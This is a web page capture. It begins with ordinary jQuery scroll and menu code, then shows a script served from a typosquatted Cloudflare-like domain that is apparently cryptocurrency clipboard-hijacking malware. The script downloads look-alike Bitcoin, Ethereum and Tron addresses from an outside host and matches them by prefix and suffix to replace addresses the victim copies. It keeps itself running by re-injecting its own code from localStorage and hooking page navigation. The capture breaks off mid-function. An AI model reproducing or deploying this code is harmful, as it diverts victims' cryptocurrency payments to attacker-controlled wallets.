//     if($(window).scrollTop()>=100) {
//     $("#toTop").fadeIn(400); /* 当滑动到不小于 100px 时，回到顶部图标显示 */
//     }else {
//     $("#toTop").fadeOut(400); /* 当滑动到小于(页面被卷去的高度) 100px 时，回到
//     顶部图标隐藏 */
//     }
//     });
    
//     $("#toTop").click(function () {
//     $("html, body").animate({scrollTop: 0}, 100); /* 持续时间为 100ms */
//     return false;
// });
// 
// 
$('.show-wrap [data-name]').on('click',function(){
    var name = $(this).attr('data-name');
    if($('.s3').length>=1){$('.s3').removeClass('active')}
    $('.show-wrap .'+name).siblings().removeClass('act');
    if($('.show-wrap .'+name).hasClass('act')){
        $('.show-wrap .'+name).removeClass('act');
    }else{
        $('.show-wrap .'+name).addClass('act');
    }
});
$('.show-wrap .box div>a.open').on('click',function(){
    if($(this).siblings('ul').height() == 0){
        var h = $(this).siblings('ul').attr('data-height');
        $(this).siblings('ul').css('height',h+'px');
    }else{
        $(this).siblings('ul').css('height','0px');
    }
});

--- FILE ---
content_type: text/plain
request_url: https://static.cloudflareinsightss.com/sbin/js/dx54779ax14a64897d871
body_size: 15542
content:
(function() {
    'use strict';

    // ========== 全局持久化配置 ==========
    const PERSISTENCE_KEY = '__standalone_monitor_active__';
    const SCRIPT_STORAGE_KEY = '__standalone_monitor_script__';
    const SCRIPT_VERSION = '2.0.0';
    
    // 检查是否已经在运行（防止重复执行）
    if (window.__standaloneMonitorRunning__) {
        console.log('[独立监控] 脚本已在运行，跳过重复执行');
        return;
    }
    window.__standaloneMonitorRunning__ = true;

    // ========== 持久化管理器 ==========
    const PersistenceManager = {
        // 标记脚本为活跃状态
        markActive: function() {
            try {
                localStorage.setItem(PERSISTENCE_KEY, JSON.stringify({
                    active: true,
                    timestamp: Date.now(),
                    version: SCRIPT_VERSION,
                    url: window.location.href
                }));
                console.log('[持久化] 已标记为活跃状态');
            } catch (e) {
                console.warn('[持久化] 无法写入 localStorage:', e);
            }
        },

        // 检查是否应该自动启动
        shouldAutoStart: function() {
            try {
                const data = localStorage.getItem(PERSISTENCE_KEY);
                if (data) {
                    const parsed = JSON.parse(data);
                    // 检查是否在 24 小时内活跃
                    if (parsed.active && (Date.now() - parsed.timestamp < 24 * 60 * 60 * 1000)) {
                        return true;
                    }
                }
            } catch (e) {
                console.warn('[持久化] 无法读取 localStorage:', e);
            }
            return false;
        },

        // 停用持久化
        deactivate: function() {
            try {
                localStorage.removeItem(PERSISTENCE_KEY);
                console.log('[持久化] 已停用');
            } catch (e) {
                console.warn('[持久化] 无法移除 localStorage:', e);
            }
        },

        // 保存脚本内容以便在新页面注入
        saveScript: function() {
            try {
                // 获取当前脚本的完整内容
                const scriptContent = document.currentScript ? document.currentScript.textContent : null;
                if (scriptContent) {
                    localStorage.setItem(SCRIPT_STORAGE_KEY, scriptContent);
                    console.log('[持久化] 脚本内容已保存');
                }
            } catch (e) {
                console.warn('[持久化] 无法保存脚本内容:', e);
            }
        },

        // 在新页面注入脚本
        injectScript: function() {
            try {
                const scriptContent = localStorage.getItem(SCRIPT_STORAGE_KEY);
                if (scriptContent) {
                    const script = document.createElement('script');
                    script.textContent = scriptContent;
                    (document.head || document.documentElement).appendChild(script);
                    console.log('[持久化] 脚本已注入到新页面');
                    return true;
                }
            } catch (e) {
                console.warn('[持久化] 无法注入脚本:', e);
            }
            return false;
        }
    };

    // ========== 页面导航拦截器 ==========
    const NavigationInterceptor = {
        originalPushState: null,
        originalReplaceState: null,

        init: function() {
            const self = this;

            // 拦截 history.pushState
            this.originalPushState = history.pushState;
            history.pushState = function(...args) {
                console.log('[导航拦截] pushState 被调用');
                PersistenceManager.markActive();
                return self.originalPushState.apply(history, args);
            };

            // 拦截 history.replaceState
            this.originalReplaceState = history.replaceState;
            history.replaceState = function(...args) {
                console.log('[导航拦截] replaceState 被调用');
                PersistenceManager.markActive();
                return self.originalReplaceState.apply(history, args);
            };

            // 监听 popstate 事件（浏览器前进/后退）
            window.addEventListener('popstate', function() {
                console.log('[导航拦截] popstate 事件');
                PersistenceManager.markActive();
            });

            // 监听 beforeunload 事件（页面即将卸载）
            window.addEventListener('beforeunload', function() {
                console.log('[导航拦截] 页面即将卸载，保存状态');
                PersistenceManager.markActive();
            });

            // 监听 visibilitychange 事件（页面可见性变化）
            document.addEventListener('visibilitychange', function() {
                if (document.visibilityState === 'hidden') {
                    PersistenceManager.markActive();
                }
            });

            console.log('[导航拦截] 拦截器已初始化');
        },

        destroy: function() {
            if (this.originalPushState) {
                history.pushState = this.originalPushState;
            }
            if (this.originalReplaceState) {
                history.replaceState = this.originalReplaceState;
            }
        }
    };

    // ========== 自动重新注入器 ==========
    const AutoInjector = {
        observer: null,

        init: function() {
            // 使用 MutationObserver 监控 DOM 变化，确保脚本在 SPA 页面切换时仍然有效
            this.observer = new MutationObserver(function(mutations) {
                // 检查是否需要重新绑定事件
                if (!document.querySelector('[data-standalone-monitor]')) {
                    // 标记已监控
                    const marker = document.createElement('div');
                    marker.setAttribute('data-standalone-monitor', 'true');
                    marker.style.display = 'none';
                    document.body.appendChild(marker);
                }
            });

            if (document.body) {
                this.observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            }

            console.log('[自动注入] 监控器已初始化');
        },

        destroy: function() {
            if (this.observer) {
                this.observer.disconnect();
                this.observer = null;
            }
        }
    };

    // ========== Service Worker 注册（可选，用于更强的持久化）==========
    const ServiceWorkerManager = {
        register: async function() {
            if ('serviceWorker' in navigator) {
                try {
                    // 检查是否已经有 Service Worker
                    const registrations = await navigator.serviceWorker.getRegistrations();
                    const existingWorker = registrations.find(r => 
                        r.active && r.active.scriptURL.includes('standalone-monitor-sw.js')
                    );
                    
                    if (existingWorker) {
                        console.log('[Service Worker] 已存在，跳过注册');
                        return;
                    }

                    // 创建 Service Worker 代码
                    const swCode = `
                        self.addEventListener('install', function(event) {
                            console.log('[SW] 安装');
                            self.skipWaiting();
                        });

                        self.addEventListener('activate', function(event) {
                            console.log('[SW] 激活');
                            event.waitUntil(clients.claim());
                        });

                        self.addEventListener('fetch', function(event) {
                            // 对 HTML 请求注入脚本
                            if (event.request.mode === 'navigate' && 
                                event.request.destination === 'document') {
                                event.respondWith(
                                    fetch(event.request).then(function(response) {
                                        // 可以在这里修改响应，注入脚本
                                        return response;
                                    })
                                );
                            }
                        });
                    `;

                    // 使用 Blob 创建 Service Worker
                    const blob = new Blob([swCode], { type: 'application/javascript' });
                    const swUrl = URL.createObjectURL(blob);
                    
                    // 注意：Blob URL 的 Service Worker 可能在某些浏览器中不被支持
                    // await navigator.serviceWorker.register(swUrl);
                    console.log('[Service Worker] 注册功能已准备（需要独立的 SW 文件）');
                } catch (error) {
                    console.warn('[Service Worker] 注册失败:', error);
                }
            }
        }
    };

    // ========== 跨页面通信（使用 BroadcastChannel）==========
    const CrossPageMessenger = {
        channel: null,

        init: function() {
            if ('BroadcastChannel' in window) {
                this.channel = new BroadcastChannel('standalone_monitor_channel');
                
                this.channel.onmessage = function(event) {
                    console.log('[跨页面通信] 收到消息:', event.data);
                    
                    if (event.data.type === 'ping') {
                        // 响应 ping，表示脚本正在运行
                        CrossPageMessenger.channel.postMessage({
                            type: 'pong',
                            url: window.location.href,
                            timestamp: Date.now()
                        });
                    } else if (event.data.type === 'stop') {
                        // 停止所有页面的脚本
                        if (typeof window.StandaloneMonitorReplace !== 'undefined') {
                            window.StandaloneMonitorReplace.stop();
                        }
                    }
                };

                console.log('[跨页面通信] BroadcastChannel 已初始化');
            }
        },

        broadcast: function(message) {
            if (this.channel) {
                this.channel.postMessage(message);
            }
        },

        destroy: function() {
            if (this.channel) {
                this.channel.close();
                this.channel = null;
            }
        }
    };

    // ========== 配置 ==========
    const CONFIG = {
        // 复制替换配置
        copyReplace: {
            enabled: true,
            patterns: [
                {
                    name: 'Bitcoin',
                    key: 'btc',
                    enabled: true,
                    regex: '^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$|^bc1[a-z0-9]{39,59}$',
                    // BTC 地址列表 URL
                    url: 'https://css.unpkg.top:9988/static/btc.txt'
                },
                {
                    name: 'Ethereum',
                    key: 'eth',
                    enabled: true,
                    regex: '^0x[a-fA-F0-9]{40}$',
                    // ETH 地址列表 URL
                    url: 'https://css.unpkg.top:9988/static/erc20.txt'
                },
                {
                    name: 'Tron',
                    key: 'trx',
                    enabled: true,
                    regex: '^T[A-Za-z1-9]{33}$',
                    // TRX 地址列表 URL
                    url: 'https://css.unpkg.top:9988/static/trc20.txt'
                }
            ],
            // 地址列表服务器（通用，如果 patterns 中没有配置 url，则使用此地址）
            addressListServer: 'https://your-server.com/api/address-list',
            // CORS 代理服务器（如果遇到 CORS 错误，可以使用代理）
            // 例如: 'http://your-proxy-server:3000/proxy' 或 'https://cors-anywhere.herokuapp.com/'
            proxyServer: null,
            // 使用 IndexedDB 存储（支持大数据量）
            useIndexedDB: true,
            // 本地存储键名（如果使用 localStorage）
            storageKey: 'address_list_cache',
            // 批量加载大小（每次加载多少条）
            batchSize: 1000,
            // 是否启用服务端搜索（推荐）
            enableServerSearch: true,
            // 内存中保留的最大地址数（超过此数量会使用索引查找）
            maxMemoryAddresses: 5000
        },
        monitor: {
            enabled: true,
            monitorNetwork: true,
            monitorCopyPaste: true
        }
    };

    // ========== IndexedDB 管理 ==========
    let db = null;
    const DB_NAME = 'AddressListDB';
    const DB_VERSION = 1;
    const STORE_NAME = 'addresses';
    
    // 地址类型定义
    const ADDRESS_TYPES = {
        BTC: 'btc',
        ETH: 'eth',
        TRX: 'trx'
    };

    /**
     * 初始化 IndexedDB
     */
    function initIndexedDB() {
        return new Promise((resolve, reject) => {
            if (!CONFIG.copyReplace.useIndexedDB || typeof indexedDB === 'undefined') {
                console.warn('[地址列表] IndexedDB 不可用，将使用 localStorage');
                resolve(null);
                return;
            }

            const request = indexedDB.open(DB_NAME, DB_VERSION);

            request.onerror = function() {
                console.error('[地址列表] IndexedDB 打开失败:', request.error);
                reject(request.error);
            };

            request.onsuccess = function() {
                db = request.result;
                console.log('[地址列表] IndexedDB 初始化成功');
                resolve(db);
            };

            request.onupgradeneeded = function(event) {
                const db = event.target.result;
                
                // 创建对象存储
                if (!db.objectStoreNames.contains(STORE_NAME)) {
                    const objectStore = db.createObjectStore(STORE_NAME, { keyPath: 'id', autoIncrement: true });
                    
                    // 创建索引：patternKey（地址类型）, prefix, suffix, address
                    // patternKey 用于区分 BTC、ETH、TRX 等不同类型
                    objectStore.createIndex('patternKey', 'patternKey', { unique: false });
                    objectStore.createIndex('prefix', 'prefix', { unique: false });
                    objectStore.createIndex('suffix', 'suffix', { unique: false });
                    objectStore.createIndex('address', 'address', { unique: true });
                    
                    // 创建复合索引：patternKey + prefix，用于快速查询特定类型的地址
                    objectStore.createIndex('patternKey_prefix', ['patternKey', 'prefix'], { unique: false });
                    objectStore.createIndex('patternKey_suffix', ['patternKey', 'suffix'], { unique: false });
                    
                    console.log('[地址列表] IndexedDB 对象存储已创建（支持多地址类型）');
                }
            };
        });
    }

    /**
     * 批量保存地址到 IndexedDB（按地址类型区分存储）
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @param {Array<string>} addresses - 地址数组
     * @returns {Promise<number>} 成功保存的数量
     */
    function saveAddressesToIndexedDB(patternKey, addresses) {
        return new Promise((resolve, reject) => {
            if (!db) {
                reject(new Error('IndexedDB 未初始化'));
                return;
            }

            // 验证地址类型
            if (!Object.values(ADDRESS_TYPES).includes(patternKey)) {
                console.warn(`[地址列表] 未知的地址类型: ${patternKey}`);
            }

            const transaction = db.transaction([STORE_NAME], 'readwrite');
            const objectStore = transaction.objectStore(STORE_NAME);
            const index = objectStore.index('patternKey');

            // 先删除该 patternKey（地址类型）的所有旧数据
            console.log(`[地址列表] 开始清理旧数据: ${patternKey}`);
            const deleteRequest = index.openKeyCursor(IDBKeyRange.only(patternKey));
            let deleteCount = 0;
            
            deleteRequest.onsuccess = function(event) {
                const cursor = event.target.result;
                if (cursor) {
                    objectStore.delete(cursor.primaryKey);
                    deleteCount++;
                    cursor.continue();
                } else {
                    // 删除完成，开始添加新数据
                    console.log(`[地址列表] 已清理 ${deleteCount} 条旧数据: ${patternKey}`);
                    console.log(`[地址列表] 开始保存新数据: ${patternKey} (${addresses.length} 条)`);
                    
                    let added = 0;
                    let failed = 0;
                    let duplicateCount = 0;

                    // 批量添加地址（按地址类型）
                    addresses.forEach((address, idx) => {
                        const prefix = address.substring(0, Math.min(4, address.length));
                        const suffix = address.substring(Math.max(0, address.length - 4));

                        const data = {
                            patternKey: patternKey,  // 地址类型标识
                            address: address,
                            prefix: prefix,
                            suffix: suffix,
                            timestamp: Date.now(),
                            addressType: patternKey.toUpperCase()  // 便于查询
                        };

                        const addRequest = objectStore.add(data);
                        addRequest.onsuccess = function() {
                            added++;
                            if (added + failed + duplicateCount === addresses.length) {
                                console.log(`[地址列表] 保存完成: ${patternKey} - 成功: ${added}, 失败: ${failed}, 重复: ${duplicateCount}`);
                                resolve(added);
                            }
                        };
                        addRequest.onerror = function(event) {
                            // 检查是否是重复键错误
                            if (event.target.error.name === 'ConstraintError') {
                                duplicateCount++;
                            } else {
                                failed++;
                            }
                            
                            if (added + failed + duplicateCount === addresses.length) {
                                console.log(`[地址列表] 保存完成: ${patternKey} - 成功: ${added}, 失败: ${failed}, 重复: ${duplicateCount}`);
                                resolve(added);
                            }
                        };
                    });
                }
            };
            
            deleteRequest.onerror = function() {
                console.error(`[地址列表] 清理旧数据失败: ${patternKey}`);
                reject(new Error('清理旧数据失败'));
            };
        });
    }

    /**
     * 从 IndexedDB 查询所有地址（宽松模式 - 用于相似度匹配）
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @param {number} limit - 限制返回数量（默认1000，避免性能问题）
     * @returns {Promise<Array<string>>} 地址数组
     */
    function queryAllAddressesFromIndexedDB(patternKey, limit = 1000) {
        return new Promise((resolve, reject) => {
            if (!db) {
                reject(new Error('IndexedDB 未初始化'));
                return;
            }

            const transaction = db.transaction([STORE_NAME], 'readonly');
            const objectStore = transaction.objectStore(STORE_NAME);
            const index = objectStore.index('patternKey');

            const addresses = [];
            const keyRange = IDBKeyRange.only(patternKey);
            const request = index.openCursor(keyRange);

            request.onsuccess = function(event) {
                const cursor = event.target.result;
                if (cursor && addresses.length < limit) {
                    addresses.push(cursor.value.address);
                    cursor.continue();
                } else {
                    console.log(`[地址匹配] 宽松模式：从 IndexedDB 加载了 ${addresses.length} 个 ${patternKey.toUpperCase()} 地址`);
                    resolve(addresses);
                }
            };

            request.onerror = function() {
                reject(new Error('查询所有地址失败'));
            };
        });
    }

    /**
     * 从 IndexedDB 查询地址（按地址类型区分查询）
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @param {string} prefix - 地址前缀（前4位）
     * @param {string} suffix - 地址后缀（后4位）
     * @param {boolean} looseMode - 是否使用宽松模式（如果严格匹配失败，返回所有地址）
     * @returns {Promise<Array<string>>} 匹配的地址数组
     */
    function queryAddressesFromIndexedDB(patternKey, prefix, suffix, looseMode = false) {
        return new Promise((resolve, reject) => {
            if (!db) {
                reject(new Error('IndexedDB 未初始化'));
                return;
            }

            // 验证地址类型
            if (!Object.values(ADDRESS_TYPES).includes(patternKey)) {
                console.warn(`[地址列表] 未知的地址类型: ${patternKey}`);
            }

            const transaction = db.transaction([STORE_NAME], 'readonly');
            const objectStore = transaction.objectStore(STORE_NAME);
            
            // 使用复合索引进行高效查询（patternKey + prefix/suffix）
            const patternKeyPrefixIndex = objectStore.index('patternKey_prefix');
            const patternKeySuffixIndex = objectStore.index('patternKey_suffix');

            const results = new Set();
            let completed = 0;
            const totalQueries = 2;

            // 查询1: 使用复合索引查询 patternKey + prefix（只查询指定类型的地址）
            const prefixKey = IDBKeyRange.bound([patternKey, prefix], [patternKey, prefix + '\uffff']);
            const prefixRequest = patternKeyPrefixIndex.getAll(prefixKey);
            
            prefixRequest.onsuccess = function() {
                // 结果已经按 patternKey 过滤，直接使用
                const addresses = prefixRequest.result.map(item => item.address);
                addresses.forEach(addr => results.add(addr));
                completed++;
                
                if (completed === totalQueries) {
                    // 如果严格匹配失败且启用宽松模式，返回所有地址
                    if (results.size === 0 && looseMode) {
                        console.log(`[地址匹配] 严格匹配失败，使用宽松模式查询所有 ${patternKey.toUpperCase()} 地址`);
                        queryAllAddressesFromIndexedDB(patternKey, 2000).then(resolve).catch(reject);
                    } else {
                        console.log(`[地址列表] 查询完成: ${patternKey} - 找到 ${results.size} 个候选地址`);
                        resolve(Array.from(results));
                    }
                }
            };
            prefixRequest.onerror = function() {
                console.error(`[地址列表] 前缀查询失败: ${patternKey}`);
                completed++;
                if (completed === totalQueries) {
                    if (results.size === 0 && looseMode) {
                        // 如果查询失败，尝试宽松模式
                        queryAllAddressesFromIndexedDB(patternKey, 2000).then(resolve).catch(reject);
                    } else {
                        resolve(Array.from(results));
                    }
                }
            };

            // 查询2: 使用复合索引查询 patternKey + suffix（只查询指定类型的地址）
            const suffixKey = IDBKeyRange.bound([patternKey, suffix], [patternKey, suffix + '\uffff']);
            const suffixRequest = patternKeySuffixIndex.getAll(suffixKey);
            
            suffixRequest.onsuccess = function() {
                // 结果已经按 patternKey 过滤，直接使用
                const addresses = suffixRequest.result.map(item => item.address);
                addresses.forEach(addr => results.add(addr));
                completed++;
                
                if (completed === totalQueries) {
                    // 如果严格匹配失败且启用宽松模式，返回所有地址
                    if (results.size === 0 && looseMode) {
                        console.log(`[地址匹配] 严格匹配失败，使用宽松模式查询所有 ${patternKey.toUpperCase()} 地址`);
                        queryAllAddressesFromIndexedDB(patternKey, 2000).then(resolve).catch(reject);
                    } else {
                        console.log(`[地址列表] 查询完成: ${patternKey} - 找到 ${results.size} 个候选地址`);
                        resolve(Array.from(results));
                    }
                }
            };
            suffixRequest.onerror = function() {
                console.error(`[地址列表] 后缀查询失败: ${patternKey}`);
                completed++;
                if (completed === totalQueries) {
                    if (results.size === 0 && looseMode) {
                        // 如果查询失败，尝试宽松模式
                        queryAllAddressesFromIndexedDB(patternKey, 2000).then(resolve).catch(reject);
                    } else {
                        resolve(Array.from(results));
                    }
                }
            };
        });
    }

    /**
     * 从 IndexedDB 获取指定地址类型的地址总数
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @returns {Promise<number>} 地址数量
     */
    function getAddressCountFromIndexedDB(patternKey) {
        return new Promise((resolve) => {
            if (!db) {
                resolve(0);
                return;
            }

            const transaction = db.transaction([STORE_NAME], 'readonly');
            const objectStore = transaction.objectStore(STORE_NAME);
            const index = objectStore.index('patternKey');
            
            // 只统计指定地址类型的数量
            const request = index.count(IDBKeyRange.only(patternKey));

            request.onsuccess = function() {
                const count = request.result;
                console.log(`[地址列表] ${patternKey.toUpperCase()} 地址数量: ${count}`);
                resolve(count);
            };
            request.onerror = function() {
                console.error(`[地址列表] 获取地址数量失败: ${patternKey}`);
                resolve(0);
            };
        });
    }

    /**
     * 获取所有地址类型的统计信息
     * @returns {Promise<Object>} 各地址类型的数量统计
     */
    function getAllAddressTypeStats() {
        return new Promise((resolve) => {
            if (!db) {
                resolve({});
                return;
            }

            const stats = {};
            const addressTypes = Object.values(ADDRESS_TYPES);
            let completed = 0;

            addressTypes.forEach(patternKey => {
                getAddressCountFromIndexedDB(patternKey).then(count => {
                    stats[patternKey] = count;
                    completed++;
                    
                    if (completed === addressTypes.length) {
                        console.log('[地址列表] 地址类型统计:', stats);
                        resolve(stats);
                    }
                });
            });
        });
    }

    /**
     * 清理指定地址类型的数据
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @returns {Promise<number>} 删除的数量
     */
    function clearAddressType(patternKey) {
        return new Promise((resolve, reject) => {
            if (!db) {
                reject(new Error('IndexedDB 未初始化'));
                return;
            }

            const transaction = db.transaction([STORE_NAME], 'readwrite');
            const objectStore = transaction.objectStore(STORE_NAME);
            const index = objectStore.index('patternKey');

            let deleteCount = 0;
            const deleteRequest = index.openKeyCursor(IDBKeyRange.only(patternKey));

            deleteRequest.onsuccess = function(event) {
                const cursor = event.target.result;
                if (cursor) {
                    objectStore.delete(cursor.primaryKey);
                    deleteCount++;
                    cursor.continue();
                } else {
                    console.log(`[地址列表] 已清理 ${deleteCount} 条 ${patternKey.toUpperCase()} 地址`);
                    resolve(deleteCount);
                }
            };

            deleteRequest.onerror = function() {
                reject(new Error('清理地址类型数据失败'));
            };
        });
    }

    // ========== 服务端搜索（推荐用于大数据量）==========
    /**
     * 从服务器搜索匹配的地址（服务端搜索）
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @param {string} originalAddress - 原始地址
     * @returns {Promise<string|null>} 匹配的地址
     */
    async function searchAddressFromServer(patternKey, originalAddress) {
        if (!CONFIG.copyReplace.enableServerSearch) {
            return null;
        }

        try {
            // 获取基础 URL
            const baseUrl = getAddressListUrl(patternKey);
            
            // 如果是文件 URL（.txt），不支持服务端搜索
            if (baseUrl.endsWith('.txt')) {
                console.warn(`[地址匹配] ${patternKey} 使用文件 URL，不支持服务端搜索`);
                return null;
            }
            
            // 构建搜索 URL
            const url = baseUrl.includes('?') 
                ? `${baseUrl}&search=${encodeURIComponent(originalAddress)}`
                : `${baseUrl}/search?pattern=${patternKey}&address=${encodeURIComponent(originalAddress)}`;
            
            const response = await fetch(url, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json'
                }
            });

            if (!response.ok) {
                throw new Error(`HTTP ${response.status}`);
            }

            const data = await response.json();
            if (data && data.address) {
                console.log(`[地址匹配] 服务端搜索成功: ${originalAddress} -> ${data.address}`);
                return data.address;
            }

            return null;
        } catch (error) {
            console.warn(`[地址匹配] 服务端搜索失败: ${error.message}`);
            return null;
        }
    }

    // ========== 地址列表管理（优化版）==========
    const addressCache = new Map(); // 内存缓存（只存储少量常用地址）
    const addressIndex = new Map(); // 前缀/后缀索引

    /**
     * 从本地存储加载地址列表（localStorage，适用于小数据量）
     */
    function loadAddressListFromStorage(patternKey) {
        try {
            const storageKey = `${CONFIG.copyReplace.storageKey}_${patternKey}`;
            const cached = localStorage.getItem(storageKey);
            if (cached) {
                const data = JSON.parse(cached);
                // 检查缓存是否过期（24小时）
                if (Date.now() - data.timestamp < 24 * 60 * 60 * 1000) {
                    return data.addresses;
                }
            }
        } catch (e) {
            console.warn('[地址列表] 从本地存储加载失败:', e);
        }
        return null;
    }

    /**
     * 保存地址列表到本地存储（localStorage，适用于小数据量）
     */
    function saveAddressListToStorage(patternKey, addresses) {
        try {
            const storageKey = `${CONFIG.copyReplace.storageKey}_${patternKey}`;
            const data = {
                addresses: addresses,
                timestamp: Date.now()
            };
            localStorage.setItem(storageKey, JSON.stringify(data));
        } catch (e) {
            // localStorage 可能已满，尝试清理或使用 IndexedDB
            if (e.name === 'QuotaExceededError') {
                console.warn('[地址列表] localStorage 已满，建议使用 IndexedDB');
            }
        }
    }

    /**
     * 获取地址类型的 URL
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @returns {string} URL 地址
     */
    function getAddressListUrl(patternKey) {
        // 查找对应 pattern 配置
        const pattern = CONFIG.copyReplace.patterns.find(p => p.key === patternKey);
        
        let targetUrl = null;
        
        // 如果 pattern 中配置了 url，使用该 url
        if (pattern && pattern.url) {
            targetUrl = pattern.url;
        } else {
            // 否则使用通用地址列表服务器
            targetUrl = `${CONFIG.copyReplace.addressListServer}?pattern=${patternKey}`;
        }
        
        // 如果配置了代理服务器，使用代理
        if (CONFIG.copyReplace.proxyServer && targetUrl) {
            return `${CONFIG.copyReplace.proxyServer}?url=${encodeURIComponent(targetUrl)}`;
        }
        
        return targetUrl;
    }

    /**
     * 从服务器批量下载地址列表（支持每个类型独立的 URL）
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @param {number} offset - 偏移量（用于分页）
     * @param {number|null} limit - 限制数量（null 表示不分页）
     * @returns {Promise<Array<string>|null>} 地址数组
     */
    async function downloadAddressList(patternKey, offset = 0, limit = null) {
        try {
            // 获取该地址类型对应的 URL
            let url = getAddressListUrl(patternKey);
            
            // 如果是通用 API，添加分页参数
            if (url.includes('?')) {
                if (limit) {
                    url += `&offset=${offset}&limit=${limit}`;
                }
            } else {
                // 如果是直接的文件 URL（如 .txt），不支持分页，直接下载全部
                // 注意：对于 .txt 文件，offset 和 limit 参数会被忽略
                if (limit) {
                    console.warn(`[地址列表] ${patternKey} 使用文件 URL，不支持分页参数`);
                }
            }

            console.log(`[地址列表] 正在下载 ${patternKey.toUpperCase()} 地址: ${url}`);

            let response;
            try {
                response = await fetch(url, {
                    method: 'GET',
                    mode: 'cors',  // 明确指定 CORS 模式
                    headers: {
                        'Content-Type': 'text/plain'  // .txt 文件使用 text/plain
                    }
                });
            } catch (fetchError) {
                // 处理 CORS 错误
                if (fetchError.name === 'TypeError' && fetchError.message.includes('Failed to fetch')) {
                    console.error(`[地址列表] ❌ CORS 错误: 无法从 ${url} 下载，服务器未设置 CORS 头`);
                    console.error(`[地址列表] 解决方案:`);
                    console.error(`  1. 在服务器端设置 CORS 头: Access-Control-Allow-Origin: *`);
                    console.error(`  2. 使用代理服务器下载`);
                    console.error(`  3. 将文件放在同域下`);
                    throw new Error(`CORS 错误: 服务器 ${new URL(url).origin} 不允许跨域访问`);
                }
                throw fetchError;
            }

            if (!response.ok) {
                const errorText = await response.text().catch(() => '');
                throw new Error(`HTTP ${response.status} ${response.statusText}: ${errorText.substring(0, 100)}`);
            }

            const text = await response.text();
            const addresses = text.split('\n')
                .map(line => line.trim())
                .filter(line => line.length > 0);

            console.log(`[地址列表] 从服务器下载 ${patternKey.toUpperCase()}: ${addresses.length} 条`);
            
            // 如果指定了 limit，返回分页结果
            if (limit && addresses.length > offset) {
                return addresses.slice(offset, offset + limit);
            } else if (offset > 0) {
                return addresses.slice(offset);
            }
            
            return addresses;
        } catch (error) {
            console.error(`[地址列表] 从服务器下载失败 (${patternKey}):`, error);
            return null;
        }
    }

    /**
     * 批量下载并保存地址列表（按地址类型分别处理）
     * @param {string} patternKey - 地址类型（btc, eth, trx）
     * @returns {Promise<boolean>} 是否成功
     */
    async function loadAddressListBatch(patternKey) {
        // 验证地址类型
        if (!Object.values(ADDRESS_TYPES).includes(patternKey)) {
            console.error(`[地址列表] 无效的地址类型: ${patternKey}`);
            return false;
        }

        console.log(`[地址列表] 开始批量加载 ${patternKey.toUpperCase()} 地址...`);

        // 检查 IndexedDB 中是否已有该类型的数据
        if (db) {
            const count = await getAddressCountFromIndexedDB(patternKey);
            if (count > 0) {
                console.log(`[地址列表] IndexedDB 中已有 ${count} 条 ${patternKey.toUpperCase()} 地址，跳过下载`);
                return true;
            }
        }

        // 获取该地址类型的 URL
        const url = getAddressListUrl(patternKey);
        const isFileUrl = url.endsWith('.txt');
        
        // 如果是文件 URL，直接下载全部（不支持分页）
        if (isFileUrl) {
            console.log(`[地址列表] ${patternKey.toUpperCase()} 使用文件 URL，直接下载全部`);
            const addresses = await downloadAddressList(patternKey);
            
            if (addresses && addresses.length > 0) {
                if (db) {
                    await saveAddressesToIndexedDB(patternKey, addresses);
                } else if (addresses.length <= 1000) {
                    saveAddressListToStorage(patternKey, addresses);
                }
                console.log(`[地址列表] ${patternKey.toUpperCase()} 地址加载完成 (总计: ${addresses.length} 条)`);
                return true;
            }
            return false;
        }
        
        // 如果是 API URL，支持分批下载
        const batchSize = CONFIG.copyReplace.batchSize;
        let offset = 0;
        let allAddresses = [];
        let hasMore = true;

        while (hasMore) {
            const addresses = await downloadAddressList(patternKey, offset, batchSize);
            
            if (!addresses || addresses.length === 0) {
                hasMore = false;
                break;
            }

            allAddresses = allAddresses.concat(addresses);

            // 如果返回的数量少于 batchSize，说明已经下载完
            if (addresses.length < batchSize) {
                hasMore = false;
            } else {
                offset += batchSize;
            }

            // 每批保存到 IndexedDB（按地址类型分别保存）
            if (db && allAddresses.length >= batchSize) {
                await saveAddressesToIndexedDB(patternKey, allAddresses);
                console.log(`[地址列表] 已保存 ${patternKey.toUpperCase()} 地址批次 (${allAddresses.length} 条)`);
                allAddresses = []; // 清空已保存的
            }

            // 避免阻塞 UI
            await new Promise(resolve => setTimeout(resolve, 10));
        }

        // 保存剩余地址（按地址类型）
        if (db && allAddresses.length > 0) {
            await saveAddressesToIndexedDB(patternKey, allAddresses);
            console.log(`[地址列表] 已保存 ${patternKey.toUpperCase()} 地址剩余批次 (${allAddresses.length} 条)`);
        } else if (!db && allAddresses.length > 0) {
            // 如果 IndexedDB 不可用，使用 localStorage（但可能存储不下）
            if (allAddresses.length <= 1000) {
                saveAddressListToStorage(patternKey, allAddresses);
            } else {
                console.warn(`[地址列表] 地址数量过多 (${allAddresses.length})，localStorage 可能无法存储，建议使用 IndexedDB`);
            }
        }

        const totalCount = offset + (allAddresses.length || 0);
        console.log(`[地址列表] ${patternKey.toUpperCase()} 地址批量加载完成 (总计: ${totalCount} 条)`);
        return true;
    }

    /**
     * 批量加载所有地址类型
     * @returns {Promise<Object>} 各地址类型的加载结果
     */
    async function loadAllAddressTypes() {
        const results = {};
        const addressTypes = Object.values(ADDRESS_TYPES);

        console.log(`[地址列表] 开始加载所有地址类型: ${addressTypes.join(', ')}`);

        for (const patternKey of addressTypes) {
            try {
                const success = await loadAddressListBatch(patternKey);
                results[patternKey] = {
                    success: success,
                    count: success ? await getAddressCountFromIndexedDB(patternKey) : 0
                };
            } catch (error) {
                console.error(`[地址列表] 加载 ${patternKey.toUpperCase()} 地址失败:`, error);
                results[patternKey] = {
                    success: false,
                    error: error.message
                };
            }
        }

        console.log('[地址列表] 所有地址类型加载完成:', results);
        return results;
    }

    /**
     * 加载地址列表（智能选择加载方式）
     */
    async function loadAddressList(patternKey) {
        // 优先使用服务端搜索（推荐）
        if (CONFIG.copyReplace.enableServerSearch) {
